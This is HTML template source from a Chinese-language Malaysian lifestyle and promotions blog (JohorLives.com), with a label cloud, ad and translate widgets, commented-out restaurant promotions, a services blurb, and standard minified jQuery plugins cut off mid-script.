<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return 